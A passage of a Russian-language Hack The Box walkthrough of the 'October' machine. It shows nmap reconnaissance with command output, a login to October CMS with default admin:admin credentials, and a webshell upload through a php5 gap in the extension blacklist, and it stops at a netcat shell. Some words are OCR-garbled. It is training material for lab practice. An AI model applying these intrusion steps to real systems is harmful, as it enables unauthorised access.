

#### October



#### ОБХОДИМ DEP И БРУТФОРСИМ ASLR НА ВИРТУАЛКЕ С НАСК ТНЕ ВОХ

Сегодня мы захватим виртуальную машину October с Hack The Box. Нас ждет исследование October CMS, получение веб-шелла, разведка на хосте (поиск уязвимого бинарника) и комбинация атак ret2libc + брутфорс ASLR для получения сессии суперпользователя.



#### **В королевстве PWN**

- В этом цикле статей мы изучаем разные аспекты атак типа «переполнение стека». Читай также:
- «Препарируем классику переполнения буфера в современных условиях»
- «ROP-цепочки и атака Return-to-PLT в СТГ Bitterman» • «Атака ret2bss, криптооракулы и реверс-инжиниринг на виртуалке Smasher
- c Hack The Box»

Машину для нового прохождения я выбрал не потому, что на дворе октябрь, а в основном за специфику испытаний, которая позволит продолжить тему низкоуровневой эксплуатации, начатую мной в прошлой статье. October относительно несложная виртуальная машина (уровень Medium - 4,7 балла из 10), однако на ее примере удобнее всего разобрать, что представляет собой атака ret2libc, с помощью которой обходят запрет выполнения данных в стеке (DEP/NX-Bit), и как подбирается адрес той самой стандартной разделяемой библиотеки libc, чтобы обмануть механизм рандомизации размещения адресного пространства (ASLR).

На общий уровень сложности машины повлияло и то, что в админке CMS, которую предполагалось захватывать, «случайно» оставили дефолтную авторизацию. Поэтому быстро пробежим вступление и более подробно остановимся на этапе эскалации привилегий.

#### **РАЗВЕДКА Nmap**

На этот раз я немного изменю свою стандартную тактику использования Nmap и попробую новый трюк.



Первым действием я на высокой скорости (опции -- min-rate=1000, -T4) просканирую весь диапазон портов хоста October. Запросив максимально подробный фидбэк от Nmap (тройным -vvv), я перенаправлю вывод в файл ports с помощью команды tee, но в то же время смогу видеть промежуточные результаты и прогресс выполнения до завершения работы сканера.



После чего, вооружившись текстовыми процессорами командной строки Linих и мощью регулярных выражений, я вытащу все порты из результата сканирования, сформирую из них строку, в которой номера портов разделены запятой, и присвою ее значение переменной *\$ports*. Если магия парсинга файла ports кажется неинтуитивной, попробуй по частям разобрать приведенный однострочник, с каждым разом прибавляя следующий конвейерный оператор и команду, идущую за ним.

root@kali:~# nmap -n -Pn -sV -sC --reason -oA nmap/october -p\$ports 10.10.10.16 root@kali:~# cat nmap/october.nmap # Nmap 7.80 scan initiated Mon Sep 23 19:04:21 2019 as: nmap -n -Pn -sV -sC --reason -oA nmap/october -p22,80 10.10.10.16 Nmap scan report for 10.10.10.16

Host is up, received user-set (0.080s latency).

**PORT** STATE SERVICE REASON **VERSION** 22/tcp open ssh syn-ack ttl 63 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 ( Ubuntu Linux; protocol 2.0) ssh-hostkey: 1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA) 2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA) 256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA) 256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519) syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu)) 80/tcp open http http-methods: Potentially risky methods: PUT PATCH DELETE \_http-server-header: Apache/2.4.7 (Ubuntu) | http-title: October CMS - Vanilla Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Mon Sep 23 19:04:31 2019 -- 1 IP address (1 host up) scanned in 10.19 seconds

Завершающим действием я вызову Nmap с переменной sports, где хранится отсортированный список найденных портов, в качестве значения опции -р. Флаг -- reason служит для того, чтобы сканер мог аргументированно «объяснить», на основании каких данных он сделал тот или иной вывод о статусе доступности каждого порта. Эти доводы можно наблюдать в появившейся КОЛОНКЕ **REASON**.

Судя по баннеру, который «слил» демон SSH, и дате релиза машины на НТВ, это Ubuntu 14.04. Другой очевидной информации нет, поэтому идем проверять, что творится на вебе.

#### $Be6 - nopr80$

На http://10.10.10.16:80 тебя встретит сервер Apache с October CMS (тема — Vanilla).



Главная страница веб-сервера

Если поискать информацию о том, как попасть в панель админа, то на первой же странице мы найдем заботливый ответ на форуме самой CMS: просто добавь /backend в адресную строку.



Оказавшись в админке, я, недолго думая, попробовал стандартные admin: admin.



#### После авторизации в админке

И вот я уже на пороге панели управления. Вопросив searchsploit об известных уязвимостях October CMS, я нашел способ загрузки веб-шелла. В основе способа - неполный черный список расширений потенциально уязвимых файлов, в котором отсутствовало упоминание о php5.



На такую возможность намекал и уже лежавший в библиотеке скрипт на PHP 5. Поэтому я нажал Upload и загрузил самый банальный бэкдор, который смог придумать.







Став обладателем грубого шелла, я апгрейдил его до удобного интерактивного РТҮ-терминала, как показывал в прохождении Mischief.

Ловим шелл с помощью netcat

